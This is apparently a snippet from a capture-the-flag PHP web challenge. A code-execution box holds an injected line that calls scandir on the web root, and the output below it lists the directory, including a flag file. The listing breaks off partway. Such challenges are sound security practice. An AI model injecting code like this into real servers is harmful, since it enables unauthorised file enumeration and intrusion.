 PHP
Welcome to PHP!
Home
PHP is the best language, d'accord?
echo "<pre>";var_dump(scandir("/var/www/html"));
RUN
OUTCOME:
array(8) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(3) "css"
[3]=>
string(41) "flag_62cfc2dc115277d0c04ed0f74e48e3e9.php"
[4]=>
string(9) "index.php"
[5]=>
string(2) "js"
[6]=>
string(9) "test2.php"